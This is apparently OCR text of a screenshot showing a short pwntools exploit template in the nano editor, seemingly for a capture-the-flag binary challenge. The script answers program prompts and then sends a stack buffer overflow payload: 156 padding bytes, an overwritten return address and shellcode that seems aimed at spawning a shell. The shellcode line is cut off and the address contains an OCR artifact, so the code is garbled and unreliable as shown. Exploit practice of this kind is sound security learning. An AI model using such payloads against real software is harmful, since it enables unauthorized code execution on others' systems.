 GNU nano 8.1 template.py *
#!/usr/bin/env python
from pwn import *
import sys
#
def exploit(r):
    r.recvuntil('...')
    r.sendline('room')
    r.recvuntil('...')
    r.sendline('afternoon')
    r.recvuntil('ever')
    payload=b'A'*156
    payload+= p32(0×804924e)
    payload+=b'\x99\x52\x58\x52\xbf\xb7\x97\x39\x34\x01\xff\x57\xbf\x97\x17\xb1\x34\x01\xff\x47\x57\x89\xe3\x52\x53\x89\xe1\xb0\x6>
    r.sendline(payload)